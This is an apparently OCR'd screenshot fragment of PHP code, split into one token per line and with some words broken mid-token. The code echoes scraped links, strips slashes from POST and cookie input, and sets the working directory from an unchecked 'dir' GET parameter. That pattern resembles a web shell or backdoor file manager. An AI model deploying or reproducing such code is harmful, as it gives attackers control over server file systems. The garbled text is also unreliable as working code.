
unset
(
$array
[
0
]);

foreach
(
$array
as
$lnk
) {

$lnk
 = 
"http://$lnk"
;

$lnk
 = str_replace(
","
, 
""
, 
$lnk
);

echo
$lnk
.
"

"
;

		ob_flush();

		flush();

	}

		curl_close(
$ch
);

if
(get_magic_quotes_gpc()) {

function
tg_ss
(
$array
)
{

return
 is_array(
$array
) ? ar
ray_map(
'tg_ss'
, 
$array
) : stripslashes(
$arr
ay
);

	}

$_POST
 = tg_ss(
$_POST
);

$_COOKIE
 = tg_ss(
$_COOKIE
);

}

if
(
isset
(
$_GET
[
'dir'
])) {

$dir
 = 
$_GET
[
'dir'
];

	chdir(
$dir
);
